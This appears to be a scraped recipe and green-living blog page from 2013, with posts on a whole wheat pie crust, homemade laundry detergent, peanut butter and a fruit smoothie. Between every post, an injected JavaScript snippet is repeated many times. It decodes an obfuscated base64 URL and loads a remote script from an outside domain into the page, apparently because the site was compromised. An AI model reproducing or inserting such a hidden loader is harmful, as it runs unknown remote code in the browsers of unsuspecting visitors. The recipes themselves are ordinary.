Nutrition based on a 2,000 calorie diet:
Serving size: 1/8
Calories: 170.25
Fat: 12.25g , 27%
Saturated Fat: 10.5g , 50.75%
Sodium: 295mg , 12.5%
Carbohydrates: 14g , 5%
Fiber: 2.5g , 10%
Protein: 1.9g
Calcium: 1.25%
Iron: 5%
I hope you enjoy how simple this whole wheat pie crust is and the added nutritional benefits by the ingredient choices.
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Eco-Friendly, All Natural, Homemade Powdered Laundry Detergent
October 17th, 2013I have a confession, the powdered laundry detergent I was previously using (and that most DIY detergent recipes use a variation of) is NOT non-toxic or eco-friendly. This is a new discovery for me. After 2 years of using the same powdered laundry detergent, I decided to look more into the individual ingredients (thankfully my eco-friendly liquid detergent is still environmentally-friendly but the washing soda can still cause problems if not careful while making it).ggg
With the old detergent the ingredients I found to have a possible negative effect are:
When I decided to change my recipe I began by looking at laundry detergent that can be used on baby clothes and cloth diapers, since as a community we tend to be more health conscience when it comes to our infants. I did find a few that were still using washing soda or an oxygen cleaner, so I combined the environmentally friendly and natural ingredients to make my own. The ingredients I came up with are: pure castile soap (I use Dr. Bronner’s since it is organic and easy for me to find online or at natural food stores), baking soda (sodium bicarbonate), Epsom salt (magnesium sulfate), and borax (sodium tetraborate). [If you are unsure about the safety of borax please read this article and the related links on the Crunchy Betty’s page, so you can make your own informed decision.]

I have tested this recipe with both washing by hand and line drying and using a washing machine and dryer, and with both cold and hot washes. The only difference I have found from my old powdered detergent is my clothes now seem a little softer after line drying, and I haven’t had a need to use protective gloves with this detergent since my hands don’t become itchy, red, or have any peeling (a great benefit over the previous recipe). I still use 2 Tbsp. for every large load and only 1 Tbsp. for smaller loads. If using only 1 Tbs. per load it will last over 200 loads.
Eco-Friendly, All Natural, Homemade Laundry Detergent
Directions:
Tips:
Update 10/18/13: Today I washed the dirtiest clothes I have ever seen. My husband’s work clothes were dripping with oil/grease (literally). I don’t know if he had it poured on him or what, but his clothes were black, coating everything they touched, and the fumes made me nauseated to be around. I used 3 Tbs. of this detergent on them, and they came out perfect. I can’t even tell they had such a horrible mess on them. I wish I had taken before and after pictures to show the dramatic difference.
For more information regarding ingredient choices go to:
http://www.cameochemicals.noaa.gov/chemical/26003
http://www.cameochemicals.noaa.gov/chemical/4514
http://www.chemicalbook.com/ChemicalProductProperty_EN_CB11211808.htm
http://www.crunchybetty.com/getting-to-the-bottom-of-borax-is-it-safe-or-not
http://www.ewg.org/guides/cleaners/441-FelsNapthaHeavyDutyLaundryBarSoap
http://www.guidechem.com/msds/68439-50-9.html
http://www.livestrong.com/article/317084-side-effects-of-sodium-carbonate/
http://www.nlm.nih.gov/medlineplus/ency/article/002486.htm
http://www.sustainablebabysteps.com/oxiclean.html
Next Step to Green Living: As Close to Paper Free as I Can Be
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Homemade Creamy Peanut Butter (100% Peanuts)
October 14th, 2013 I already wrote about making homemade sweet and creamy peanut butter, but that recipe uses oil. Despite my love for its taste, I have grown tired of stirring every time I want to make a peanut butter and strawberry jam sandwich. This new recipe is simple, just 1 ingredient, peanuts!
You can use any type of peanuts you want; organic raw, salted, roasted, honey roasted, spicy… it’s up to you. You can also add a variety of flavors to it: honey, cinnamon, nutmeg, chocolate powder (peanuts aren’t naturally sweet, so you will have to add honey, stevia, or agave to taste if you want this peanut butter to have more of a store bought flavor).
You simply place the peanuts in your high-speed blender (I love my Vitamix) or food processor. And blend on the highest setting until it becomes nice and creamy. The peanuts will first become a powder, then look similar to dough sticking to the side, then a thicker peanut butter consistency, finally it will become very creamy. The peanut butter will be warm and slightly steaming when it is perfect. You will not have to worry about oil separation when storing with natural peanut butter.
Next Recipe: Whole Wheat and Coconut Oil Pie Crust
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Tangy Fruit Smoothie
October 8th, 2013 I can only describe the taste of this smoothie as “tangy.” The pineapple and raspberry flavors really take over in this combination.
When I first made this it had a very strong, tangy taste and was thick like a smoothie. I put the rest in the fridge overnight, and the next morning it was more of a juice consistency with a lighter, sweeter taste. Remember, smoothie flavors and thicknesses can change with time.
Next Recipe: Homemade Creamy Peanut Butter (100% Peanuts)
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);



